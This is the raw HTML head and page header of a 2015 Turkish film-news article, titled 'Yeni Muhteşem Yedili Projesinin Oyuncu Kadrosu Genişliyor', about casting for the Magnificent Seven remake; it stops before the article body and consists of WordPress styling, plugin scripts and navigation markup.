

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.multiplayer.com.tr/yeni-muhtesem-yedili-projesinin-oyuncu-kadrosu-genisliyor/
body_size: 15477
content:
<!DOCTYPE html>

<html lang="tr" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Yeni “Muhteşem Yedili” Projesinin Oyuncu Kadrosu Genişliyor &#8211; Multiplayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Multiplayer &raquo; akışı" href="https://portal.multiplayer.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multiplayer &raquo; yorum akışı" href="https://portal.multiplayer.com.tr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portal.multiplayer.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.multiplayer.com.tr%2Fyeni-muhtesem-yedili-projesinin-oyuncu-kadrosu-genisliyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portal.multiplayer.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.multiplayer.com.tr%2Fyeni-muhtesem-yedili-projesinin-oyuncu-kadrosu-genisliyor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #fdcd01;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #fdcd01;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #fdcd01;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/grid-system.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/style.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/single.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/responsive.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/skin-material.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=57375' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 86px);height:calc(100vh - 86px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 85px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 85px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:86px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"salient|Hit enter to search or ESC to close|":"Aramak i\u00e7in enter veya \u00e7\u0131kmak i\u00e7in ESC","salient|Next Post|":"Sonraki G\u00f6nderi","salient|Previous Post|":"\u00d6nceki G\u00f6nderi","salient-core|Read Article|":"Devam\u0131n\u0131 Oku","salient|Search|":"Ara"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/say-what/assets/build/frontend.js?ver=f555924e251929bc28d2" id="say-what-js-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","security":"bdcf926b21","gallery_scrolloffset":"20","eppathtoscripts":"https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://portal.multiplayer.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.multiplayer.com.tr/wp-json/wp/v2/posts/60425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.multiplayer.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://portal.multiplayer.com.tr/yeni-muhtesem-yedili-projesinin-oyuncu-kadrosu-genisliyor/" />
<link rel='shortlink' href='https://portal.multiplayer.com.tr/?p=60425' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-32x32.png" sizes="32x32" />
<link rel="icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-180x180.png" />
<meta name="msapplication-TileImage" content="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-60425 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="dark" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#1f1f1f" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="60" data-m-logo-height="40" data-padding="13" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://portal.multiplayer.com.tr/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Ara" /> 
							 								
						<span>Aramak için enter veya çıkmak için ESC</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://portal.multiplayer.com.tr" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd default-logo dark-version" alt="Multiplayer" src="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png 1x, https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png 2x" /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span></a>
										<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-99423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99423"><a href="https://portal.multiplayer.com.tr/">ANA SAYFA</a></li>
<li id="menu-item-99424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a target="_blank" href="https://www.multiplayer.com.tr/">KURUMSAL</a></li>
<li id="menu-item-99425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a target="_blank" href="https://chapter.multiplayer.com.tr/">CHAPTER</a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="1">
								
								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li><li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform"><div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed"> <span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div></li>								
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
		
	<div id="ajax-content-wrap">
		
					
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 550px;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="background-color: #000; height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="medium">
						<div class="page-header-bg-image" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2015/05/casting-brad-dexter.jpg);"></div>
					</div> 				
				<div class="container"><img class="hidden-social-img" src="https://portal.multiplayer.com.tr/wp-content/uploads/2015/05/casting-brad-dexter.jpg" alt="Yeni “Muhteşem Yedili” Projesinin Oyuncu Kadrosu Genişliyor" />					
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
							<div class="inner-wrap">
								
								<a class="haberler" href="https://portal.multiplayer.com.tr/kategori/haberler/" >HABERLER</a><a class="makaleler" href="https://portal.multiplayer.com.tr/kategori/makaleler/" >MAKALELER</a>								
								<h1 class="entry-title">Yeni “Muhteşem Yedili” Projesinin Oyuncu Kadrosu Genişliyor</h1>
								
																
								
																		
									<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn">By <a href="https://portal.multiplayer.com.tr/author/burchan/" title="Burçhan Yalçın tarafından yazılan yazılar" rel="author">Burçhan Yalçın</a></span></span><!--
										-->											<span class="meta-date date published">21 Mayıs 2015</span>
											<span class="meta-date date updated rich-snippet-hidden">Haziran 7th, 2018</span>
										<!--
										--><!--
									--><span class="meta-comment-count"><a href="https://portal.multiplayer.com.tr/yeni-muhtesem-yedili-projesinin-oyuncu-kadrosu-genisliyor/#respond"> No Comments</a></span>
															</div><!--/single-below-header-->
												
											</div>
					
				</div><!--/section-title-->
			</div><!--/row-->

						
			
			
			</div>
</div>

</div>

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
					
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
